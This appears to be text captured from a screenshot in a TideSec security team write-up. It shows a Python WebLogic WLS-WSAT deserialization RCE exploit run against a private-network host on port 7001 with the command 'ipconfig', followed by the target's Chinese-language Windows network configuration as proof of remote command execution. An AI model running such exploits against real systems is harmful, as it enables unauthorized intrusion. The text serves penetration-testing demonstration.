 PS E:\渗透测试 \渗透测试工具\反序列化\weblogic反序列化\weblogic_wls_wsat_rce-master> python .\weblogic_wls_ws
at_exp_win.py 172.16.222.194:7001 -c ipconfig
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bc90:7636:b47b:c38%15
自动配置 IPv4 地址 . . . . . . . : 169.254.12.56
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::30c4:9879:7763:ba53%11
IPv4 地址 . . . . . . . . . . . . : 172.16.222.194
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.222.1
隧道适配器 isatap.{315B6B72-7269-472B-984B-E2F3F3975994}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:7b81:fe0d:1cc5:295a:53ef:213d
本地链接 IPv6 地址. . . . . . . . : fe80::1cc5:295a:53ef:213d%13
默认网关. . . . . . . . . . . . . : ::
隧道适配器 isatap.{11937828-80DA-40EF-8AAD-DEF80EA4635A}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
TideSec安全团队